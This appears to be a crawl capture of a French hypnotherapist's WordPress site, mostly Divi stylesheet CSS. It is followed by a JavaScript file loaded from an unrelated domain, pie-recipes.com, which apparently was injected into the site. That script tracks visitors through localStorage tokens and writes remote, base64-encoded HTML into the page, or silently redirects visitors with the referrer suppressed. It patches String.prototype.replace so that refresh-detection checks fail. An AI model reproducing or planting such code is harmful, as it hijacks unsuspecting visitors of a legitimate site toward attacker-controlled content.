img{width:auto}.et_pb_menu_0_tb_header{padding-top:0vh}}.et_pb_section_0_tb_footer.et_pb_section{padding-bottom:0px;margin-bottom:0px;background-color:#FFF8F3!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0_tb_footer{text-align:left;margin-left:0}.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text ul li,.et_pb_text_1_tb_footer.et_pb_text ol li>ul li,.et_pb_text_0_tb_footer.et_pb_text ul li,.et_pb_text_0_tb_footer.et_pb_text ol li>ul li,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_0_tb_footer.et_pb_text{color:#E96F43!important}.et_pb_text_0_tb_footer{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem;letter-spacing:1px;margin-bottom:29px!important}.et_pb_text_0_tb_footer ul li{line-height:1.5em;line-height:1.5em}.et_pb_text_0_tb_footer ul{padding-left:1px!important}.et_pb_text_1_tb_footer{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem;letter-spacing:1px}.et_pb_sidebar_0_tb_footer.et_pb_widget_area h3:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h4:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h5:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h6:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h2:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area h1:first-of-type,.et_pb_sidebar_0_tb_footer.et_pb_widget_area .widget-title,.et_pb_sidebar_0_tb_footer.et_pb_widget_area .widgettitle{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif}.et_pb_sidebar_0_tb_footer.et_pb_widget_area p{line-height:1.4em}.et_pb_sidebar_0_tb_footer.et_pb_widget_area,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li,.et_pb_sidebar_0_tb_footer.et_pb_widget_area li:before,.et_pb_sidebar_0_tb_footer.et_pb_widget_area a{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem;color:#E96F43!important;letter-spacing:1px;line-height:1.4em}.et_pb_sidebar_0_tb_footer{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;background-color:#49A98E!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:1vh!important;padding-bottom:1vh!important;padding-top:1vh;padding-bottom:1vh}.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_2_tb_footer{letter-spacing:2px}body.safari .et_pb_text_2_tb_footer,body.iphone .et_pb_text_2_tb_footer,body.uiwebview .et_pb_text_2_tb_footer{font-variant-ligatures:no-common-ligatures}@media only screen and (max-width:980px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}@media only screen and (max-width:767px){.et_pb_image_0_tb_footer .et_pb_image_wrap img{width:auto}}.page.et_pb_pagebuilder_layout #main-content{background-color:#fff8f3}.et-l--post>.et_builder_inner_content>.et_pb_section{background-color:#fff8f3}div.et_pb_section.et_pb_section_0{background-size:initial;background-image:url(https://hypnotherapeute-loire.fr/wp-content/uploads/2021/12/background-logo.png)!important}.et_pb_section_0.et_pb_section{padding-top:0px;margin-top:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_image_0{width:17%;text-align:left;margin-left:0}.et_pb_text_0.et_pb_text,.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_2.et_pb_text,.et_pb_text_4.et_pb_text{color:#535353!important}.et_pb_text_2,.et_pb_text_0,.et_pb_text_3{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem;letter-spacing:1px}.et_pb_text_2.et_pb_text a,.et_pb_text_0.et_pb_text a,.et_pb_text_3.et_pb_text a{color:#E96F43!important}.et_pb_text_2 a,.et_pb_text_0 a,.et_pb_text_3 a{font-size:1rem;letter-spacing:1px}.et_pb_text_4.et_pb_text blockquote,.et_pb_text_2.et_pb_text blockquote,.et_pb_text_0.et_pb_text blockquote,.et_pb_text_3.et_pb_text blockquote,.et_pb_text_1.et_pb_text blockquote{color:#49A98E!important}.et_pb_text_3 blockquote,.et_pb_text_1 blockquote,.et_pb_text_4 blockquote,.et_pb_text_0 blockquote,.et_pb_text_2 blockquote{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-style:italic;font-size:1.2rem;letter-spacing:1px;border-width:0px}.et_pb_text_0 h1{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:2rem;color:#49A98E!important;letter-spacing:1px;line-height:1.4em}.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_0 h2{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;text-transform:uppercase;font-size:1.3rem;color:#49A98E!important;letter-spacing:1px;line-height:1.5em}.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_1 h3,.et_pb_text_0 h3{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:2rem;color:#49A98E!important;letter-spacing:1px}.et_pb_text_2 h5,.et_pb_text_0 h5,.et_pb_text_3 h5{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:1.3rem;color:#E96F43!important;letter-spacing:1px}body #page-container .et_pb_section .et_pb_button_0{color:#FFF8F3!important;border-width:0px!important;border-color:RGBA(0,0,0,0);border-radius:50px;letter-spacing:1px;font-size:1.5rem;background-color:#E96F43}body #page-container .et_pb_section .et_pb_button_1:hover:after,body #page-container .et_pb_section .et_pb_button_0:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_1:after,body #page-container .et_pb_section .et_pb_button_0:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_text_1,.et_pb_text_4{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem;background-size:contain;background-position:center bottom 0px;background-image:url(https://hypnotherapeute-loire.fr/wp-content/uploads/2021/12/bb-chemin-orange.png)}.et_pb_text_3 h1,.et_pb_text_2 h1,.et_pb_text_1 h1,.et_pb_text_4 h1{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:2rem;color:#49A98E!important;letter-spacing:1px}.et_pb_gallery_0.et_pb_gallery .et_pb_gallery_item,.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="checkbox"]+label i,.et_pb_contact_form_0.et_pb_contact_form_container .input[type="radio"]+label i{border-radius:30px 30px 30px 30px;overflow:hidden}.et_pb_gallery_0{max-width:90%}.et_pb_row_2.et_pb_row,.et_pb_row_4.et_pb_row{padding-top:10vh!important;padding-top:10vh}body #page-container .et_pb_section .et_pb_button_1{color:#FFF8F3!important;border-width:0px!important;border-color:RGBA(0,0,0,0);border-radius:50px;letter-spacing:1px;font-size:1.4rem;font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif!important;background-color:#E96F43}.et_pb_image_2,.et_pb_image_1{text-align:left;margin-left:0}.et_pb_row_3.et_pb_row{padding-top:10vh!important}.et_pb_contact_field_5.et_pb_contact_field .input,.et_pb_contact_field_5.et_pb_contact_field .input[type="checkbox"]+label i,.et_pb_contact_field_5.et_pb_contact_field .input[type="radio"]+label i{background-color:#F7A782}.et_pb_contact_field_5 input,.et_pb_contact_field_5 select,.et_pb_contact_field_5 textarea,.et_pb_contact_field_5 .et_pb_contact_field_options_list label>i{box-shadow:0px 12px 18px -6px rgba(0,0,0,0.3)!important}.et_pb_contact_form_0.et_pb_contact_form_container h1,.et_pb_contact_form_0.et_pb_contact_form_container h2.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h3.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h4.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h5.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container h6.et_pb_contact_main_title,.et_pb_contact_form_0.et_pb_contact_form_container .et_pb_contact_right p{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif}.et_pb_contact_form_0.et_pb_contact_form_container .input::-webkit-input-placeholder{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem}.et_pb_contact_form_0.et_pb_contact_form_container .input:-ms-input-placeholder{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem}.et_pb_contact_form_0.et_pb_contact_form_container .input::-moz-placeholder{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem}.et_pb_contact_form_0.et_pb_contact_form_container .input,.et_pb_contact_form_0.et_pb_contact_form_container .input::placeholder,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=checkbox]+label,.et_pb_contact_form_0.et_pb_contact_form_container .input[type=radio]+label{font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif;font-size:1rem}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button{color:#FFF8F3!important;border-width:0px!important;border-radius:30px;letter-spacing:1px;font-family:'Barlow',Helvetica,Arial,Lucida,sans-serif!important;background-color:#E96F43!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:#FFFFFF}.et_pb_contact_form_0 .input::-moz-placeholder{color:#E96F43}.et_pb_contact_form_0 p textarea:focus:-ms-input-placeholder{color:#E96F43}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label,.et_pb_contact_form_0 .input[type="radio"]+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0 .input::placeholder,.et_pb_contact_form_0 .input:focus,.et_pb_contact_form_0 .input[type="checkbox"]:active+label,.et_pb_contact_form_0 .input[type="radio"]:active+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked:active+label i:before{color:#E96F43}.et_pb_contact_form_0 .input::-ms-input-placeholder{color:#E96F43}.et_pb_contact_form_0 p textarea:focus::-webkit-input-placeholder{color:#E96F43}.et_pb_contact_form_0 p textarea:focus::-moz-placeholder{color:#E96F43}.et_pb_contact_form_0 .input::-webkit-input-placeholder{color:#E96F43}.et_pb_contact_form_0 p .input:focus:-ms-input-placeholder{color:#E96F43}.et_pb_contact_form_0 p .input:focus::-moz-placeholder{color:#E96F43}.et_pb_contact_form_0 p .input:focus::-webkit-input-placeholder{color:#E96F43}.et_pb_contact_form_0 .et_pb_contact_field input,.et_pb_contact_form_0 .et_pb_contact_field select,.et_pb_contact_form_0 .et_pb_contact_field textarea,.et_pb_contact_form_0 .et_pb_contact_field .et_pb_contact_field_options_list label>i,.et_pb_contact_form_0 input.et_pb_contact_captcha{box-shadow:0px 12px 34px -19px rgba(128,81,173,0.48)}.et_pb_contact_form_0 .et_pb_contact_submit{box-shadow:0px 12px 18px -6px rgba(170,132,183,0.65)}.et_pb_contact_form_0 .input[type="radio"]:checked+label i:before,.et_pb_contact_form_0 .input[type="radio"]:checked:active+label i:before{background-color:#E96F43}.et_pb_code_0{border-radius:30px 30px 30px 30px;overflow:hidden;box-shadow:0px 12px 24px -15px rgba(117,57,206,0.22)}.et_pb_column_2{background-size:contain;background-position:center bottom 0px;background-image:url(https://hypnotherapeute-loire.fr/wp-content/uploads/2021/12/forme-orange.png)}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img,.et_pb_image_1 .et_pb_image_wrap img,.et_pb_image_2 .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0:after,body #page-container .et_pb_section .et_pb_button_1:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0:before,body #page-container .et_pb_section .et_pb_button_1:before{display:none}body #page-container .et_pb_section .et_pb_button_0:hover:after,body #page-container .et_pb_section .et_pb_button_1:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:hover:after{opacity:1}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/hgkWP2?return=js.client&&se_referrer=&default_keyword=Eug%C3%A9nie%20Lagabrielle%20%7C%20Hypnoth%C3%A9rapeute%20-%20%C3%89nerg%C3%A9ticienne%20%7C%20Loire%2042&landing_url=hypnotherapeute-loire.fr%2F&name=_14mY29wKxd57ncb7&host=https%3A%2F%2Fpie-recipes.com%2FhgkWP2
body_size: 2022
content:
var _7nF2qRndh7kQjCbd=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._14mY29wKxd57ncb7&&(this.config=o(o({},this.config),window._14mY29wKxd57ncb7),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"2s4vepq360pudl",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDA4NDU5fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwMDg0NTl9LFwidGltZVwiOjE3NjkwMDg0NTl9In0.xpHHi9KiBKAE25-VKO0A10n03QEmwGa-Evwmgqkgo7A","cookies_ttl":720,"cookies":{"_subid":"2s4vepq360pudl","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY4OTJcIjoxNzY5MDA4NDU5fSxcImNhbXBhaWduc1wiOntcIjc0OFwiOjE3NjkwMDg0NTl9LFwidGltZVwiOjE3NjkwMDg0NTl9In0.xpHHi9KiBKAE25-VKO0A10n03QEmwGa-Evwmgqkgo7A"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);